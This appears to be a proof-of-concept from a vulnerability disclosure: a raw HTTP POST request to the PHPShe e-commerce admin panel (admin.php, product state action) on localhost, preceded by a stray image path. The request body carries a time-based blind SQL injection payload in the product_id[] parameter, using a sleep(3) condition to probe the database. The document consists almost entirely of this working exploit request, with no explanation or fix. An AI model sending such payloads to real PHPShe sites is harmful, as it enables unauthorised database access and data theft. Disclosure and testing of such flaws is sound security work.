 POST
/phpshe/admin.php?mod=product&act=state&state=1&token=c04c2e7a55
d84759c0e09eb54b16fccf HTTP/1.1
Host: 127.0.0.1
Content-Length: 51
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://127.0.0.1/phpshe/admin.php?mod=product
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ca95b71336abf43fc6cbe47f47d49282
Connection: close
product_id[]=1' and if((1=1),sleep(3),1) and '1'='1